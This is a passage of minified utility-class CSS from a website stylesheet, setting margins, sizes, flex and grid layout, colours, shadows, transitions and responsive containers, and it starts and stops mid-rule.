mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-32{margin-top:8rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-\[1\.1875rem\]{margin-top:1.1875rem}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.aspect-2\/1{aspect-ratio:2/1}.aspect-3\/2{aspect-ratio:3/2}.aspect-square{aspect-ratio:1/1}.h-0{height:0}.h-1\.5{height:.375rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-12{height:3rem}.h-13{height:3.25rem}.h-14{height:3.5rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-3{height:.75rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[320px\]{height:320px}.h-\[350px\]{height:350px}.h-\[calc\(100vh-220px\)\]{height:calc(100vh - 220px)}.h-full{height:100%}.h-screen{height:100vh}.max-h-0{max-height:0}.max-h-screen{max-height:100vh}.min-h-\[100px\]{min-height:100px}.min-h-\[400px\]{min-height:400px}.min-h-\[760px\]{min-height:760px}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-1\.5{width:.375rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-13{width:3.25rem}.w-14{width:3.5rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-32{width:8rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[100px\]{width:100px}.w-\[75\%\]{width:75%}.w-\[85\%\]{width:85%}.w-\[95\%\]{width:95%}.w-full{width:100%}.min-w-0{min-width:0}.max-w-128{max-width:32rem}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-\[350px\]{max-width:350px}.max-w-\[375px\]{max-width:375px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-screen-lg{max-width:1024px}.max-w-screen-md{max-width:990px}.max-w-screen-xl{max-width:1280px}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.basis-1\/2{flex-basis:50%}.basis-1\/3{flex-basis:33.333333%}.basis-1\/5{flex-basis:20%}.basis-1\/6{flex-basis:16.666667%}.basis-full{flex-basis:100%}.origin-bottom-left{transform-origin:bottom left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-0\.5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0\.5{--tw-translate-x:0.125rem}.translate-x-1{--tw-translate-x:0.25rem}.translate-x-1,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1{--tw-translate-y:0.25rem}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-1\/2,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.translate-y-full{--tw-translate-y:100%}.rotate-0,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.scale-100{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.scale-95,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate-fade{animation:fadeIn .4s ease-in-out}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-auto{cursor:auto}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.auto-rows-\[1fr\]{grid-auto-rows:1fr}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-items-center{place-items:center}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-12{gap:3rem}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-40{gap:10rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-10{row-gap:2.5rem}.gap-y-11{row-gap:2.75rem}.gap-y-12{row-gap:3rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.gap-y-9{row-gap:2.25rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-y-0\.5>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(.5px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(.5px * var(--tw-divide-y-reverse))}.divide-black>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(26 26 26/var(--tw-divide-opacity,1))}.divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.justify-self-center{justify-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-y-scroll{overflow-y:scroll}.overscroll-auto{overscroll-behavior:auto}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-\[20px\]{border-radius:20px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:1rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-tl-2xl{border-top-left-radius:2rem}.rounded-tl-3xl{border-top-left-radius:2.5rem}.rounded-tr-2xl{border-top-right-radius:2rem}.rounded-tr-3xl{border-top-right-radius:2.5rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-4{border-bottom-width:4px}.border-l{border-left-width:1px}.border-t{border-top-width:1px}.border-t-4{border-top-width:4px}.border-none{border-style:none}.border-black{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.border-blue{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(223 223 223/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.border-red-dark{--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.bg-\[\#f1f5fd\]{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-aqua{--tw-bg-opacity:1;background-color:rgb(37 186 167/var(--tw-bg-opacity,1))}.bg-aqua-300{--tw-bg-opacity:1;background-color:rgb(211 241 237/var(--tw-bg-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-blue{--tw-bg-opacity:1;background-color:rgb(31 116 219/var(--tw-bg-opacity,1))}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-blue-200{--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1))}.bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(147 188 237/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.bg-brick{--tw-bg-opacity:1;background-color:rgb(234 107 76/var(--tw-bg-opacity,1))}.bg-brick-300{--tw-bg-opacity:1;background-color:rgb(251 225 219/var(--tw-bg-opacity,1))}.bg-brick-400{--tw-bg-opacity:1;background-color:rgb(244 181 165/var(--tw-bg-opacity,1))}.bg-gray{--tw-bg-opacity:1;background-color:rgb(191 191 191/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(248 248 248/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(223 223 223/var(--tw-bg-opacity,1))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(128 128 128/var(--tw-bg-opacity,1))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(57 57 57/var(--tw-bg-opacity,1))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-lime{--tw-bg-opacity:1;background-color:rgb(201 216 22/var(--tw-bg-opacity,1))}.bg-lime-300{--tw-bg-opacity:1;background-color:rgb(244 247 208/var(--tw-bg-opacity,1))}.bg-purple-300{--tw-bg-opacity:1;background-color:rgb(221 218 235/var(--tw-bg-opacity,1))}.bg-red{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.bg-red-dark{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.bg-red-darker{--tw-bg-opacity:1;background-color:rgb(153 0 0/var(--tw-bg-opacity,1))}.bg-red-light{--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.bg-sunrise{--tw-bg-opacity:1;background-color:rgb(255 198 88/var(--tw-bg-opacity,1))}.bg-sunrise-300{--tw-bg-opacity:1;background-color:rgb(255 244 222/var(--tw-bg-opacity,1))}.bg-sunrise-400{--tw-bg-opacity:1;background-color:rgb(255 226 171/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-60{--tw-bg-opacity:0.6}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-black{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1a1a1a var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.fill-black{fill:#1a1a1a}.fill-current{fill:currentColor}.stroke-black{stroke:#1a1a1a}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.\!p-10{padding:2.5rem!important}.p-0{padding:0}.p-1{padding:.25rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-28{padding-top:7rem;padding-bottom:7rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-24{padding-bottom:6rem}.pb-28{padding-bottom:7rem}.pb-4{padding-bottom:1rem}.pb-56{padding-bottom:14rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pl-0{padding-left:0}.pl-12{padding-left:3rem}.pl-2{padding-left:.5rem}.pl-4{padding-left:1rem}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-10{padding-right:2.5rem}.pr-20{padding-right:5rem}.pr-3{padding-right:.75rem}.pr-6{padding-right:1.5rem}.pt-0{padding-top:0}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-44{padding-top:11rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.25rem}.text-left{text-align:left}.text-center{text-align:center}.align-middle{vertical-align:middle}.align-super{vertical-align:super}.\!font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif!important}.font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-sans{font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.text-2xl{font-size:1.75rem;line-height:2rem}.text-3xl{font-size:2rem;line-height:2.5rem}.text-4xl{font-size:2.625rem;line-height:110%}.text-5xl{font-size:3rem;line-height:1}.text-\[10px\]{font-size:10px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.25rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.5rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-bold{font-weight:700!important}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-\[1\]{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-aqua{--tw-text-opacity:1;color:rgb(37 186 167/var(--tw-text-opacity,1))}.text-aqua-300{--tw-text-opacity:1;color:rgb(211 241 237/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-blue{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:rgb(241 245 253/var(--tw-text-opacity,1))}.text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.text-blue-400{--tw-text-opacity:1;color:rgb(147 188 237/var(--tw-text-opacity,1))}.text-blue-50{--tw-text-opacity:1;color:rgb(250 252 255/var(--tw-text-opacity,1))}.text-gray{--tw-text-opacity:1;color:rgb(191 191 191/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:rgb(223 223 223/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(169 169 169/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(106 114 130/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(128 128 128/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-lime{--tw-text-opacity:1;color:rgb(201 216 22/var(--tw-text-opacity,1))}.text-lime-300{--tw-text-opacity:1;color:rgb(244 247 208/var(--tw-text-opacity,1))}.text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.text-sunrise{--tw-text-opacity:1;color:rgb(255 198 88/var(--tw-text-opacity,1))}.text-sunrise-300{--tw-text-opacity:1;color:rgb(255 244 222/var(--tw-text-opacity,1))}.text-sunrise-400{--tw-text-opacity:1;color:rgb(255 226 171/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.overline{text-decoration-line:overline}.no-underline{text-decoration-line:none}.decoration-dotted{text-decoration-style:dotted}.decoration-2{text-decoration-thickness:2px}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-elevation-default{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.outline{outline-style:solid}.outline-blue{outline-color:#1f74db}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[max-height\]{transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-150{transition-delay:.15s}.duration-200,.duration-\[200ms\]{transition-duration:.2s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.content-container{padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.content-container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.content-container{max-width:640px}}@media (min-width:990px){.content-container{max-width:990px}}@media (min-width:1024px){.content-container{max-width:1024px}}@media (min-width:1280px){.content-container{max-width:1280px}}@media (min-width:1536px){.content-container{max-width:1536px}}}@media (min-width:990px){.content-container{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:1024px){.content-container{margin-left:auto;margin-right:auto}.lg\:content-container{width:100%}@media (min-width:640px){.lg\:content-container{max-width:640px}}@media (min-width:990px){.lg\:content-container{max-width:990px}}@media (min-width:1024px){.lg\:content-container{max-width:1024px}}@media (min-width:1280px){.lg\:content-container{max-width:1280px}}@media (min-width:1536px){.lg\:content-container{max-width:1536px}}.lg\:content-container{margin-left:auto;margin-right:auto}}.content-min-h{min-height:calc(100vh - 300px)}@media (min-width:990px){.md\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.md\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.md\:site-grid{max-width:640px}}@media (min-width:990px){.md\:site-grid{max-width:990px}}@media (min-width:1024px){.md\:site-grid{max-width:1024px}}@media (min-width:1280px){.md\:site-grid{max-width:1280px}}@media (min-width:1536px){.md\:site-grid{max-width:1536px}}}@media (min-width:990px){.md\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1024px){.lg\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.lg\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.lg\:site-grid{max-width:640px}}@media (min-width:990px){.lg\:site-grid{max-width:990px}}@media (min-width:1024px){.lg\:site-grid{max-width:1024px}}@media (min-width:1280px){.lg\:site-grid{max-width:1280px}}@media (min-width:1536px){.lg\:site-grid{max-width:1536px}}}@media (min-width:990px){.lg\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1280px){.xl\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.xl\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.xl\:site-grid{max-width:640px}}@media 